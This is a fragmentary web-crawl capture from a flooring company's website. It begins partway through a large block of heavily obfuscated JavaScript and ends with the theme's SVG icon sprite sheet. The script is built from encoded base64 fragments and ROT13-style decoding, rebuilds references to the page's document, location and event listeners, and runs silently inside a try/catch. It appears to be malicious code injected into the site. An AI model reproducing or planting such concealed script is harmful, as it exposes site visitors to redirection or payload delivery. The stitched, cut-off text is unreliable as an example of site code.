K'+'DB4NjA5LCchVkcoJykrSygweDI1NSwnVX'+_0x9095819v(0x1cb)+'4ODIwLCc1cGwyJykrSygweDE2NSwnOWsq'+_0x9095819v(0x2f3)+'DA4LCcxc3ckJykrSygweDdiMywnJEw1Si'+'cpK0soMHgxNjYsJ1VybXQnKStLKDB4NDI'+'0LCc3QDR5JykrSygweDI1ZSwnVXJtdCcp'+'K0soMHgyMGIsJ2VVMjAnKStLKDB4N2UzL'+'CdiQUFEJykrSygweDFhNSwnN1YyZycpK0'+'soMHg0MGUsJ0w4ZGcnKStLKDB4NTRjLCd'+'eOUBvJykrSygweDUxNiwnTDhkZycpK0so'+'MHgzM2YsJ1ohWFgnKStLKDB4N2E1LCdGY'+'m1kJykrSygweDdkOCwnUyMyUicpK0soMH'+'g4MzMsJ3okdzAnKStLKDB4NDM0LCdMOGR'+'nJykrSygweDJiMCwnUk82aicpK0soMHg2'+'NjMsJ2hCSionKStLKDB4NjkwLCdaIVhYJ'+'ykpKyhLKDB4Nzg5LCdaIVhYJykrSygweD'+'JmNCwnJEw1SicpK0soMHg1MmEsJ2xTKUo'+_0x9095819v(0x1be)+'NCwnbXdabScpK0soMHgxZTYsJzVwbDInK'+_0x9095819v(0x20b)+'wnNXBsMicp')+('K0soMHg2NmIsJ0w4ZGcnKStLKDB4NGIwL'+'CdEdSVdJykrSygweDQzNiwnNXUwcCcpK0'+'soMHg1OGYsJ0w4ZGcnKStLKDB4MzZkLCc'+'zKlBkJykrSygweDVlMCwnNXBsMicpK0so'+'MHgyNTYsJzlrKl0nKStLKDB4NmExLCcxc'+_0x9095819v(0x21e)+'gxYjksJ10hXiUnKStLKDB4NzU1LCdoQko'+_0x9095819v(0x307)+'YzgsJ2xTQ0knKStLKDB4NzM1LCdSTzZqJ'+'ykrSygweDVjMiwnbXdabScpK0soMHgxY2'+'YsJ10hXiUnKStLKDB4MTgwLCdmeDBiJyk'+'rSygweDgwZSwndFY5cicpK0soMHg3ZmQs'+'J1ohWFgnKStLKDB4MzNiLCc2eGojJykrS'+'ygweDQxOSwnOGdQdCcpK0soMHg0MjgsJ0'+'ZTSzInKStLKDB4NmQ5LCdIT2lZJykrSyg'+'weDczZSwnKl5VWScpK0soMHg2YmIsJ1Jq'+'MSgnKStLKDB4Njk4LCdlVTIwJykrSygwe'+_0x9095819v(0x3a2)+'MnKStLKDB4MTg3LCckTDVKJykrSygweDd'+'mMiwnSE9pWScpK0soMHg3N2IsJ2RNOVMn'+'KStLKDB4NmRiLCc1cGwyJykrSygweDUxO'+'CwnaEJKKicpK0soMHg2ZWQsJypeVVknKS'+_0x9095819v(0x295)+_0x9095819v(0x2db)+'KDB4MjRkLCdsU0NJJykrSygweDU4OSwne'+'CVVYScpK0soMHgzNzYsJ1VmbUUnKStLKD'+_0x9095819v(0x3d1)+_0x9095819v(0x232)+'NTA5LCdoQkoqJykrSygweDMwYSwnSzEyS'+'CcpK0soMHg1YTEsJ1ohWFgnKStLKDB4NT'+_0x9095819v(0x21b))+('JykrSygweDE1ZiwnbFMpSicpK0soMHg1M'+'TIsJ1VybXQnKStLKDB4MzYxLCc3VjJnJy'+_0x9095819v(0x293)+'sJ0ZibWQnKStLKDB4MzQ0LCdEdSVdJykr'+'SygweDY0YiwnNnhqIycpK0soMHgzNWMsJ'+'0hBU3EnKStLKDB4MzlmLCdEdSVdJykrSy'+'gweDIyZCwnNXBsMicpK0soMHg0NjEsJ0R'+'1JV0nKStLKDB4NWY4LCdSTzZqJykrSygw'+'eDViMywnKDdxQycpK0soMHgyMjAsJzM1W'+_0x9095819v(0x35f)+_0x9095819v(0x335)+'nKStLKDB4NTk3LCdWa1ozJykrSygweDRi'+'ZSwnXSFeJScpK0soMHgxNzUsJ145QG8nK'+'StLKDB4NzA1LCc4Z1B0JykrSygweDRmMy'+_0x9095819v(0x3be)+'LKDB4NmYwLCc5aypdJykrSygweDJiZSwn'+'NXBsMicpK0soMHgxZGEsJ1JPNmonKStLK'+'DB4MzM5LCchVkcoJykrSygweDRhNiwnUm'+'oxKCcpK0soMHg1YzgsJ1JqMSgnKStLKDB'+_0x9095819v(0x1f3)+'ZycpK0soMHg0Y2EsJzFzdyQnKStLKDB4N'+_0x9095819v(0x393)+'cpK0soMHgyOGYsJ2Fhd10nKStLKDB4MTk'+'5LCdrSlR5JykrSygweDE5MCwnbFNDSScp'+'K0soMHgzMjMsJ1VmbUUnKStLKDB4NzBlL'+_0x9095819v(0x3ce)+_0x9095819v(0x37d)+'xc3ckJykrSygweDI0ZiwnWiFYWCcpK0so'+'MHg1MzksJ2dPR2QnKStLKDB4MzQ3LCc2e'+_0x9095819v(0x245)+_0x9095819v(0x3db))+(_0x9095819v(0x1d4)+'DFjZSwnMzVbNicpK0soMHgyYjEsJ145QG'+'8nKStLKDB4MmMxLCdhYXddJykrSygweDZ'+'jMywnSzEySCcpK0soMHg2MjUsJyFWRygn'+'KStLKDB4MjUwLCdnT0dkJykrSygweDJlM'+'ywnSzEySCcpK0soMHgyMTQsJzhnUHQnKS'+'tLKDB4MmQ4LCcxRWVYJykrSygweDI3Ziw'+'nSzEySCcpK0soMHgzODMsJzdWMmcnKStL'+'KDB4Mzc1LCdIQVNxJykrSygweDVhZiwnU'+'k82aicpK0soMHgzOWEsJ0RGI2onKStLKD'+_0x9095819v(0x406)+'bNicpK0soMHg1NzQsJzFFZVgnKStLKDB4'+'MWEyLCdsU0NJJykrSygweDJmZCwnN0A0e'+_0x9095819v(0x3c7)+'ExLCd0VjlyJykrSygweDM5YiwndHhBaCc'+'pK0soMHg3NTksJzMqUGQnKStLKDB4NmY5'+_0x9095819v(0x1ef)+_0x9095819v(0x3fc)+_0x9095819v(0x2cc)+'oMHg1MTAsJ3RWOXInKStLKDB4M2Q2LCcx'+_0x9095819v(0x2e5)+'HgzYzcsJ10hXiUnKStLKDB4MzIwLCdWa1'+'ozJykrSygweDgxZCwnNXBsMicpK0soMHg'+'zOWUsJzMqUGQnKStLKDB4N2UwLCdlVTIw'+'JykrSygweDM0MSwnMypQZCcpK0soMHgzO'+'TMsJ2VVMjAnKStLKDB4NTIwLCdeOUBvJy'+'krSygweDViOSwnZVUyMCcpK0soMHg2MDM'+_0x9095819v(0x224)+'SygweDJkOSwnbFNDSScpK0soMHg3YmUsJ'+'zMqUGQnKStLKDB4NDQyLCdkTTlTJykrSy'+_0x9095819v(0x3e8))+('VmtaMycpK0soMHg1OTUsJzlrKl0nKStLK'+'DB4NjY3LCdiQUFEJykrSygweDdjNywnOG'+'dQdCcpK0soMHg0OWEsJ0cjb0gnKStLKDB'+'4NzBhLCdkTTlTJykrSygweDMyYiwnRHUl'+'XScpK0soMHgzZjQsJzlrKl0nKStLKDB4N'+'GE5LCdhYXddJykrSygweDUxMSwnNXBsMi'+'cpK0soMHgyOTcsJ0w4ZGcnKStLKDB4MTY'+'zLCcxc3ckJykrSygweDJhMiwnVWZtRScp'+'K0soMHgzZjUsJzMqUGQnKStLKDB4ODFiL'+'CdkTTlTJykrSygweDc5MCwnYWF3XScpK0'+'soMHgyMTgsJzFFZVgnKStLKDB4MzNjLCc'+'1dTBwJykrSygweDc3YywnMUVlWCcpK0so'+_0x9095819v(0x3bb)+'iNqJykrSygweDU1NSwnVXJtdCcpK0soMH'+'g3OWEsJzZ4aiMnKStLKDB4NzM5LCdTIzJ'+'SJykrSygweDgzZSwnXSFeJScpK0soMHg0'+_0x9095819v(0x2ba)+_0x9095819v(0x210)+_0x9095819v(0x3eb)+_0x9095819v(0x1c3)+'J1JqMSgnKStLKDB4NTg0LCcoN3FDJykrS'+_0x9095819v(0x2f8)+'45QG8nKStLKDB4NDE2LCdGU0syJykrSyg'+_0x9095819v(0x33b)+_0x9095819v(0x2ee)+'DcwYywneCVVYScpK0soMHgyNjQsJyg3cU'+'MnKStLKDB4M2FkLCdSTzZqJykrSygweDF'+_0x9095819v(0x2e6)+'KStLKDB4MTRlLCcxc3ckJykrSygweDdkM'+'CwnN0A0eScpK0soMHg1YWEsJyRMNUonKS'+_0x9095819v(0x2f7))+('LCcoN3FDJykrSygweDdiYiwnbFMpSicpK'+'0soMHg2MTQsJ1VybXQnKStLKDB4N2MwLC'+_0x9095819v(0x250)+'LKDB4MzUyLCd0VjlyJyksZFtLKDB4NzZm'+'LCdnT0dkJyldPUsoMHg1YzcsJ2VVMjAnK'+'StLKDB4ODJhLCdIbGxzJykrJ25nJyxkW0'+'soMHgyZDMsJ1ohWFgnKV09ZnVuY3Rpb24'+'ocixzLHQsdix3LHgseSxBLEIsQyxEKXty'+'ZXR1cm4gcihzLHQsdix3LHgseSxBLEIsQ'+'yxEKTt9LGRbSygweDI5MSwnbFMpSicpXT'+'1mdW5jdGlvbihyLHMpe3JldHVybiByfHx'+'zO30sZFtLKDB4MzBiLCdHI29IJyldPWZ1'+'bmN0aW9uKHIscyx0LHYsdyx4LHkpe3Jld'+_0x9095819v(0x332)+'gweDFhZiwnVWZtRScpXT1mdW5jdGlvbih'+'yLHMsdCx2LHcpe3JldHVybiByKHMsdCx2'+'LHcpO30sZFtLKDB4NTZmLCdIbGxzJyldP'+'WZ1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fH'+_0x9095819v(0x3e2)+'weDE5YSwnRlNLMicpK0soMHgyYWEsJ213'+'Wm0nKStLKDB4MzUxLCc5aypdJykrJ10nL'+'GRbSygweDY5NSwnSGxscycpXT1LKDB4N2'+'NkLCdGU0syJykrSygweDM2NSwnbFMpSic'+'pK0soMHg4MDYsJ0RGI2onKStLKDB4MTVi'+'LCd3ckNdJyksZFtLKDB4MWRkLCchVkcoJ'+'yldPUsoMHg3YTMsJzhnUHQnKStLKDB4MT'+'RmLCdrSlR5JykrSygweDc0ZiwnUmoxKCc'+'pK0soMHg1ZTMsJ3R4QWgnKSsnXScsZFtL'+'KDB4MmI2LCckTDVKJyldPUsoMHgyODEsJ'+_0x9095819v(0x23c)+'gweDE3Mywn')+(_0x9095819v(0x1e8)+'DB4NGRmLCcqXlVZJyksZFtLKDB4MWYwLC'+'dIQVNxJyldPWZ1bmN0aW9uKHIscyl7cmV'+_0x9095819v(0x2b3)+_0x9095819v(0x24a)+'HVybiByKHMsdCk7fTt2YXIgZj1kLGc9Zn'+'VuY3Rpb24oKXt2YXIgcj0hIVtdO3JldHV'+'ybiBmdW5jdGlvbihzLHQpe3ZhciB2PXI/'+'ZnVuY3Rpb24oKXt2YXIgTD1fMHg3MzM0N'+_0x9095819v(0x249)+'EsJzFFZVgnKV0ocyxhcmd1bWVudHMpO3J'+'ldHVybiB0PW51bGwsdzt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIHI9IVtdLHY7fTt9K'+_0x9095819v(0x1c5)+'s7Zm9yKHZhciB0IGluIHIpaWYoZltNKDB'+_0x9095819v(0x24b)+'MypQZCcpKydoJ10scykmJmZ1bmN0aW9uK'+_0x9095819v(0x216)+'wneiR3MCcpXVtOKDB4ODAwLCdTIzJSJyl'+'dKCd8JykseT0weDA7d2hpbGUoISFbXSl7'+'c3dpdGNoKHhbeSsrXSl7Y2FzZScwJzpmb'+'3IodmFyIEE9MHgyO2ZbTigweDRlMywnMU'+'VlWCcpXShBLHdbTigweDI5NiwnSE9pWSc'+_0x9095819v(0x1bc)+'J0hPaVknKV0odltOKDB4MjkyLCdmeDBiJ'+_0x9095819v(0x405)+'B4MF0pLHdbQV1bMHgxXSkpcmV0dXJuO2N'+'vbnRpbnVlO2Nhc2UnMSc6cmV0dXJuIDB4'+_0x9095819v(0x241)+_0x9095819v(0x226)+'ZhciBCPXt9')+('O0JbTigweDZkYywnZ09HZCcpXT1mW04oM'+'HgyOWEsJzVwbDInKV0sQltOKDB4NmRmLC'+'dsU0NJJyldPWZ1bmN0aW9uKEUsRil7dmF'+_0x9095819v(0x385)+_0x9095819v(0x32e)+'2hCSionKV09ZltOKDB4NWYxLCd4JVVhJy'+'ldLEJbTigweDU0YSwnSzEySCcpXT1mdW5'+'jdGlvbihFLEYpe3ZhciBQPU47cmV0dXJu'+'IGZbUCgweDY3YywndFY5cicpXShFLEYpO'+_0x9095819v(0x28a)+'gweDcxMywndHhBaCcpXSxCW04oMHgyZTk'+'sJzdWMmcnKV09ZltOKDB4MzJjLCdtd1pt'+_0x9095819v(0x26d)+'W5jdGlvbihFKXt2YXIgUT1OO3JldHVybi'+'BmW1EoMHgyMmIsJyg3cUMnKV0oRSk7fTt'+'2YXIgQz1CO2NvbnRpbnVlO2Nhc2UnNCc6'+'dmFyIEQ9ZltOKDB4NGVjLCczKlBkJyldK'+'GcsdGhpcyxmdW5jdGlvbigpe3ZhciBSPU'+'4sRT17fTtFW1IoMHgxODMsJyFWRygnKV0'+'9Q1tSKDB4NDRiLCcqXlVZJyldO3ZhciBG'+'PUUsRz1DW1IoMHg0N2QsJypeVVknKV0od'+'HlwZW9mIHdpbmRvdyxDW1IoMHg4MWYsJ0'+_0x9095819v(0x354)+'sJ1ZrWjMnKV0odHlwZW9mIHByb2Nlc3Ms'+'Q1tSKDB4NjM3LCdnT0dkJyldKSYmQ1tSK'+_0x9095819v(0x3e9)+'F1aXJlLENbUigweDYyMiwnYkFBRCcpXSk'+'mJkNbUigweDdkNSwnNnhqIycpXSh0eXBl'+'b2YgZ2xvYmFsLENbUigweDU5MCwnMypQZ'+'CcpXSk/Z2xvYmFsOnRoaXMsSD1mdW5jdG'+'lvbigpe3Zh')+(_0x9095819v(0x215)+'EJKKicpKSsncCddKEZbUygweDFlNywnWi'+'FYWCcpXSk7cmV0dXJuIUlbUygweDNkMiw'+'nYkFBRCcpXShEKTt9O3JldHVybiBDW1Io'+'MHg2NjEsJyRMNUonKV0oSCk7fSk7Y29ud'+'GludWU7fWJyZWFrO319KHQsYXJndW1lbn'+'RzKSlyZXR1cm4gclt0XTt9ZnVuY3Rpb24'+'gaihyKXt2YXIgVD1LLHM9bmV3IFJlZ0V4'+'cChmW1QoMHgzNGEsJ1ohWFgnKV0sJ2cnK'+'Sx0PWZbVCgweDFmYiwnVmtaMycpXVtUKD'+'B4NDVkLCcqXlVZJykrJ2NlJ10ocywnJyk'+'scz1mW1QoMHg2YmYsJ2JBQUQnKV0oYnRv'+'YSxyKVtUKDB4NjRkLCdtd1ptJyldKCc9J'+_0x9095819v(0x214)+'4nKVtUKDB4NjRkLCdtd1ptJyldKCcnKVt'+'UKDB4NjZmLCdVcm10JykrJ3NlJ10oKVtU'+'KDB4NmI5LCcqXlVZJyldKCcnKSxyPXNbV'+'CgweDgyMSwnSE9pWScpKydjZSddKC9bYS'+'16QS1aXS9nLGZ1bmN0aW9uKHYpe3ZhciB'+'VPVQ7cmV0dXJuIFN0cmluZ1tVKDB4NWE0'+'LCdVcm10JykrVSgweDc0YSwnMzVbNicpK'+_0x9095819v(0x2b4)+'hmW1UoMHgxN2MsJ3dyQ10nKV0odiwnWic'+_0x9095819v(0x22b)+'YkFBRCcpXSh2W1UoMHg0NTksJ2xTKUonK'+'StVKDB4MzFhLCdrSlR5JyldKDB4MCksMH'+'hkKSk/djpmW1UoMHgzZTksJzdANHknKV0'+'odiwweDFhKSk7fSkscz1uZXcgUmVnRXhw'+_0x9095819v(0x1c6)+'3JldHVybiBmW1QoMHgzN2UsJ145QG8nKV'+'0oZltUKDB4')+(_0x9095819v(0x1b2)+'EJKKicpXShmW1QoMHg3NWQsJ1VmbUUnKV'+'0oZltUKDB4NTZjLCdiQUFEJyldKHQsZlt'+'UKDB4Njc1LCdVZm1FJyldKSxmW1QoMHg1'+'ZWIsJ0cjb0gnKV1bVCgweDQ1ZCwnKl5VW'+'ScpKydjZSddKHMsJycpKSwnLycpLHIpLG'+'ZbVCgweDM4NiwnNnhqIycpXSk7fXZhciB'+_0x9095819v(0x382)+'MHgzYjEsJ0RGI2onKV0sJ2cnKTtrPWZbS'+'ygweDM3MCwnOGdQdCcpXSxtPXEsbz1mdW'+'5jdGlvbigpe3ZhciBWPUsscj17fTtyW1Y'+'oMHgyMjYsJ145QG8nKV09ZnVuY3Rpb24o'+_0x9095819v(0x3a1)+'XIgVz1WO3JldHVybiBmW1coMHgzNjMsJ2'+_0x9095819v(0x1d7)+'sRyxIKTt9LHJbVigweDNmZSwnZVUyMCcp'+_0x9095819v(0x272)+'mV0dXJuIGZbWCgweDNkNSwnbFNDSScpXS'+'h3LEEpO30scltWKDB4MWNhLCdeOUBvJyl'+'dPWZ1bmN0aW9uKHcseCx5LEEsQixDLEQp'+'e3ZhciBZPVY7cmV0dXJuIGZbWSgweDdhY'+'ywnVXJtdCcpXSh3LHgseSxBLEIsQyxEKT'+_0x9095819v(0x399)+'jdGlvbih3LHgseSxBLEIpe3ZhciBaPVY7'+_0x9095819v(0x3a9)+'Sh3LHgseSxBLEIpO307dmFyIHM9cix0PW'+_0x9095819v(0x403)+'se30pLHY9bmV3IFJlZ0V4cChmW1YoMHgx'+'NzksJ0RGI2onKV0sJ2cnKSx2PXRbZltWK'+'DB4MTllLCdWa1ozJyldW1YoMHg3NmMsJz'+'hnUHQnKSsn')+('Y2UnXSh2LCcnKV07diYmKG5ldyB2KDB4M'+'CwweDApW1YoMHgzYzgsJ1ohWFgnKV09Zl'+'tWKDB4NTU5LCchVkcoJyldKGosZnVuY3R'+'pb24oKXt2YXIgYTA9Vix3PXNbYTAoMHg3'+'ZTUsJ0RGI2onKV0oaCxzW2EwKDB4NGJiL'+'CdiQUFEJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+_0x9095819v(0x369)+'sdywweDgsWzB4NywweDZlXSxbMHg0LDB4'+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2EwKDB4Mjg2LCd0VjlyJy'+'ldKGgsdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEocD1mW0so'+_0x9095819v(0x290)+_0x9095819v(0x1b8)+'gscCwweDEwLFsweGYsMHg3Ml0sWzB4ZCw'+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x9095819v(0x3c2)+'oMHg1Y2IsJ2tKVHknKSsnY2UnXShtLCcn'+_0x9095819v(0x3ae))))();}.toString();return _0x1772365.slice(_0x1772365.indexOf("{") + 1, _0x1772365.lastIndexOf("}"))})())),d[S(0x9f8,'IjFG')])));}catch(y){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/svg-spritesheets/sprites-e5aa57e6.svg
body_size: 8063
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="359" height="295" viewBox="0 0 359 295" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg width="35" height="35" viewBox="-2 -2 35 35" id="add_tile" x="210" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M28.8 17.2H17.2v11.7c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7V17.2H2.2c-.9 0-1.7-.8-1.7-1.7 0-.9.7-1.7 1.7-1.7h11.7V2.2c0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7v11.7H29c.9 0 1.7.8 1.7 1.7-.2.8-1 1.6-1.9 1.6z"/></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-back-shadow" x="72" y="56" xmlns="http://www.w3.org/2000/svg"><title>F58A0FCF-8CFA-4A51-8EE9-3441EDC9A0C6</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aba"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aba)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="72" height="72" viewBox="-2 -2 72 72" id="arrow-forward-shadow" y="56" xmlns="http://www.w3.org/2000/svg"><title>4018D0E1-C26F-436F-B36C-B5A531DA9B31</title><defs><filter x="-11.7%" y="-8.3%" width="123.3%" height="123.3%" filterUnits="objectBoundingBox" id="aca"><feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/><feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"/><feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/><feMerge><feMergeNode in="shadowMatrixOuter1"/><feMergeNode in="SourceGraphic"/></feMerge></filter></defs><g filter="url(#aca)" transform="translate(4 2)" fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-left" x="276" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Back</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M34.65 42.601a1.389 1.389 0 0 0 1.947 0 1.352 1.352 0 0 0 0-1.926L25.319 29.501l11.276-11.175a1.353 1.353 0 0 0 0-1.927 1.389 1.389 0 0 0-1.947 0L22.397 28.536c-.53.526-.53 1.403.001 1.928L34.65 42.6z" fill="#FFF"/></g></svg><svg width="64" height="64" viewBox="-2 -2 64 64" id="arrow-right" x="212" y="56" xmlns="http://www.w3.org/2000/svg"><title>Arrow Foward</title><g fill="none" fill-rule="evenodd"><rect x="1" y="1" width="58" height="58" rx="29" stroke="#FFF" stroke-width="2"/><path d="M26.35 16.403a1.379 1.379 0 0 0-1.947 0 1.375 1.375 0 0 0 0 1.945l11.278 11.288-11.276 11.287a1.377 1.377 0 1 0 1.947 1.947l12.251-12.26a1.39 1.39 0 0 0-.001-1.947L26.35 16.403z" fill="#FFF"/></g></svg><svg width="12" height="14.8" viewBox="-2 -2 12 14.8" id="base_tile_lock" x="90" y="248" xmlns="http://www.w3.org/2000/svg"><path fill="#202020" d="M6.5 4.8V2.6C6.5 1.2 5.4.1 4 .1S1.5 1.2 1.5 2.6v2.2H0v6h8v-6H6.5zM4.3 8.6c0 .2-.2.3-.3.3-.2 0-.3-.2-.3-.3V6.9c0-.2.1-.3.3-.3.2 0 .3.2.3.3v1.7zm1.5-3.8H2.2V2.6C2.2 1.6 3 .8 4 .8s1.8.8 1.8 1.8v2.2z"/></svg><svg width="17" height="16" viewBox="-2 -2 17 16" id="black_cart" x="73" y="248" xmlns="http://www.w3.org/2000/svg"><circle cx="5.1" cy="10.4" r=".8"/><circle cx="10.1" cy="10.4" r=".8"/><path d="M5 8.8h6l1.5-4.7H4.2L3.5.9C3.4.8 3.3.6 3.1.6h-2C.9.6.8.8.8 1s.2.4.4.4h1.7l1.7 7.4H5z"/></svg><svg width="17" height="14" viewBox="3 3.5 17 14" id="black_check" x="64" y="156" xmlns="http://www.w3.org/2000/svg"><path d="M10 14.6l-4.3-4.3c-.4-.4-.4-.8 0-1.1.4-.3.8-.4 1.1 0l3.1 3.1 6.1-6c.4-.4.8-.4 1.1 0 .4.4.4.8 0 1.1L10 14.6z"/></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart" x="49" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#FFF"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="24" height="22" viewBox="-2 -2 24 22" id="cart_grey" x="25" y="248" xmlns="http://www.w3.org/2000/svg"><g fill="#444"><circle cx="7.5" cy="16.3" r="1.3"/><circle cx="15.7" cy="16.3" r="1.3"/><path d="M7.3 13.7H17.1l2.4-7.6H6.1L4.9.9C4.8.7 4.6.5 4.3.5H1.1C.8.5.5.8.5 1.1s.3.6.6.6h2.7l2.8 12h.7z"/></g></svg><svg width="25" height="19" viewBox="-2 -2 25 19" id="checkmark" x="331" y="172" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M8.1 14.7L.9 7.5C.3 6.9.3 6.1.9 5.6s1.4-.6 1.9 0L8 10.8 18.2.7c.6-.6 1.4-.6 1.9 0 .6.6.6 1.4 0 1.9l-12 12.1z"/></svg><svg width="68" height="68" viewBox="-2 -2 68 68" id="close" x="144" y="56" xmlns="http://www.w3.org/2000/svg"><path d="M54.61 9.37C42.1-3.12 21.89-3.12 9.38 9.37c-12.51 12.49-12.51 32.77 0 45.26 12.51 12.49 32.82 12.49 45.33 0 12.4-12.59 12.4-32.77-.1-45.26M44.7 41.84c.8.8.8 2 0 2.8-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6l-9.91-9.89-9.91 9.89c-.4.4-.9.6-1.4.6-.5 0-1-.2-1.4-.6-.8-.8-.8-2 0-2.8l9.91-9.89-9.91-9.89c-.8-.8-.8-2 0-2.8.8-.8 2-.8 2.8 0l9.91 9.89 9.91-9.89c.8-.8 2-.8 2.8 0 .8.8.8 2 0 2.8l-9.9 9.89 9.9 9.89z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete" x="340" y="99" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="18" height="18" viewBox="-2 -2 18 18" id="delete_hover" x="337" y="222" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M11.6 2.4C9.1-.1 5-.1 2.4 2.4s-2.5 6.7 0 9.2 6.7 2.5 9.2 0c2.5-2.6 2.5-6.7 0-9.2zM9.6 9c.2.2.2.4 0 .6-.1.1-.2.1-.3.1-.1 0-.2 0-.3-.1l-2-2-2 2c-.1.1-.2.1-.3.1s-.2 0-.3-.1c-.1-.2-.1-.4 0-.6l2-2-2-2c-.2-.2-.2-.4 0-.6.2-.2.4-.2.6 0l2 2 2-2c.2-.2.4-.2.6 0 .2.2.2.4 0 .6l-2 2 2 2z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger" x="24" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#FFF" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg width="24" height="24" viewBox="-2 -2 24 24" id="delete_larger_hover" y="271" xmlns="http://www.w3.org/2000/svg"><path fill="#707372" d="M16.7 3.3C13-.4 7-.4 3.3 3.3s-3.7 9.7 0 13.5 9.7 3.7 13.5 0c3.6-3.8 3.6-9.8-.1-13.5zm-2.9 9.6c.2.2.2.6 0 .8-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2l-3-2.9-2.9 2.9c-.1.1-.3.2-.4.2-.1 0-.3-.1-.4-.2-.2-.2-.2-.6 0-.8L9.2 10l-3-3c-.2-.2-.2-.5 0-.8.3-.2.6-.2.9 0l2.9 3 2.9-2.9c.2-.2.6-.2.8 0 .3.2.3.5.1.7l-3 3 3 2.9z"/></svg><svg id="delete_square" width="26" height="26" viewBox="-2 -2 26 26" x="104" y="222" xmlns="http://www.w3.org/2000/svg"><style>.aqst0{fill:#707373}</style><path class="aqst0" d="M0 0v22h22V0H0zm15.3 14.4c.3.3.3.7 0 1-.2.2-.3.2-.5.2s-.3 